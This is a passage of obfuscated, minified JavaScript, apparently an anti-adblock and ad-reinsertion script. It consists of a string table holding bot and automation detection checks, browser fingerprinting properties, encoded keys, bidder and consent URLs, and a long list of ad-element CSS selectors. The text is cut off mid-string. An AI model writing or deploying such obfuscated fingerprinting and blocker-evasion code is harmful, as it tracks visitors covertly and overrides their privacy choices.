(function(){function a2G(){const pA=['longestMatch','XMLHttpRequest_responseText','<any-value>','getBoundingClientRect','requestIdleCallback\x20not\x20exists','left','gpt-rubicon','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','scaleZ(\x20[<number>|<percentage>]\x20)','offsetAndType','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','options','HTMLIFrameElement_src','https://consent.northantstelegraph.co.uk','HTMLFormElement','process','performance','adma','avt','myhomebook.de','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','window.PluginArray\x20is\x20undefined','center|start|end|flex-start|flex-end','__gpp\x20not\x20found\x20within\x20timeout','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','FeatureFunction','ads-','/pagead/gen_204?','(-token','pn.ybp.yahoo.com','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','fo2nsdf','cache','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','scaleY(\x20[<number>|<percentage>]\x20)','enter','[auto|<integer>]{1,3}','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','setAttributeNS','adform.net','{\x22apply-ratio\x22:1,\x22','SharedWorker','Terminate\x20-\x20bot\x20detected','blocked','classList','isEmpty','Negotiate\x20sync\x20vital\x20failed:\x20','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','AtrulePrelude','tagNameFilter','aswift','History_replaceState','whatcardev.haymarket.com','Window_frames','BotdError','about:','https://imasdk.googleapis.com','port1','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','scorecardresearch.com','<shape-box>|fill-box|stroke-box|view-box','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','setPrototypeOf','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<\x27opacity\x27>','invalid\x20protect-id\x20key:\x20','gpt-highfivve','lijit.com','HTMLIFrameElement_name','getConfig','start|center|space-between|space-around','kumo.network-n.com','gpt-vuukle','<header','ADM\x20(','visible|hidden|collapse','lookupValue','last_processed_rules_count','_skipValidation','Bad\x20value\x20for\x20`','abs(\x20<calc-sum>\x20)','<position>','geniee-prebid','iframe\x20error\x20event','insertData','normal|compact','charCode','linear|radial','https://img-load.com','important','<alpha-value>','pageview_id','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','HTMLTableCaptionElement','CDO','<combinator>?\x20<complex-selector>','idRegex','jsHeapSizeLimit','PseudoClassSelector','auto|after','domAutomationController','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','adshieldAvgRTT','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','findLastIndex','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','start|end|center|justify|distribute','position','Forward\x20report\x20url\x20to\x20engineers','73900dQcvMZ','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','https://content-loader.com','Failed\x20to\x20load\x20profile:\x20','compareByOriginalPositions','encodeUrl','<complex-real-selector>#','as_inventory_frame_listener_adder','scrollBy','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','getUserIds','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<color>\x20<color-stop-length>?','promise','import','sign(\x20<calc-sum>\x20)','Hex\x20or\x20identifier\x20is\x20expected','af8d5326','wpsstaticieplsg.b-cdn.net','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','Array','postrelease.com','normal|reverse|alternate|alternate-reverse','meta[name=\x22as-tester-handler-added\x22]','TopLevelCss','https://consent.halifaxcourier.co.uk','[common-ligatures|no-common-ligatures]','HTMLLinkElement_as','atrulePrelude','anymind','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','charCodeAt','getSlots','!self','a24xZWhvNmZqYnI0MHB4YzlpMnE=','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','https://prebid.trustedstack.com/rtb/trustedstack','omnitagjs.com','worldhistory.org','getContext','sdk_version','read-only|read-write|write-only','[data-ad-slot]','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','removeItem','HTMLVideoElement_src',';\x20Path=','History','confirm','HTMLSourceElement','numeric-only|allow-keywords','substringToPos','script:','r2b2.io','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','low','onetag-sys.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<single-animation-direction>#','acos(\x20<calc-sum>\x20)','esp.rtbhouse.com','selenium','findValueFragments','now','protectedHeader','no-cors','<declaration>','<image>|<color>','symbol','compareByGeneratedPositionsDeflatedNoLine','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','wdioElectron','decodeURIComponent','<body','<number>',')-token','innerWidth','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','this.postMessage(...arguments)','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','javascript:','opacity(\x20[<number-percentage>]\x20)','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','randomUUID','toStringTag','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','closest','genieesspv.jp','getElementById','flags','pageview','reserved2Input','[id*=\x22','a3luYg==','image-set(\x20<image-set-option>#\x20)','Window_open','https://orbidder.otto.de/bid','from|to|<percentage>|<timeline-range-name>\x20<percentage>','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','INVENTORY_FRAME','ep2.adtrafficquality.google','<rgb()>|<rgba()>|<hsl()>|<h